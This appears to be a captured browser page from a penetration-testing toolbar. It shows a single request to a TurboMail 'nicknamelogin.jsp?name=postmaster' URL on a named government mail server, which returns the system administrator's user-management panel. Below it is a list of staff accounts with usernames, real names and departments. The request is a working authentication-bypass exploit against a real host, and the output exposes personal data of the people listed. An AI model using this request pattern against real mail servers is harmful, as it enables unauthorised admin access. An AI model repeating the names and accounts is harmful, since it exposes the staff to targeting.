 Load URL
http://mail.gddx.gov.cn/nicknamelogin.jsp?name=postmaster
Split URL
Execute
Enable Post data Enable Referrer
TurboMail管理系统(系统管理员)
TURBOMAIL
用户管理
增加 删除 批量修改 重建辅助用户数据库 重建全文索引
用户状态: (所有) 用户名: @域: gddx.gov.cn 昵称 : 所属组织
合计626用户符合 第 1--100 用户 每页显示 100 用户
全选 用户名 域 昵称 所属组织
ach gddx.gov.cn 敖朝晖 /中共广东省委
处
bd gddx.gov.cn 毕德 /中共广东省委
党史和党建教
bf gddx.gov.cn 白帆 /中共广东省委
处
bgq gddx.gov.cn 白国强 /中共广东省委
bgs gddx.gov.cn bgs /中共广东省委
bwc gddx.gov.cn bwc /中共广东省委
bwz gddx.gov.cn 班卫中 /中共广东省委
cailei gddx.gov.cn 蔡蕾 /中共广东省委
处
cardtest gddx.gov.cn 左君 /中共广东省委
cb gddx.gov.cn 蔡兵 /中共广东省委
教研部
用户管理
组织部门管理
用户组管理
公共地址本
域管理
任务管理
系统设置
系统监控
系统检查
全局过滤规则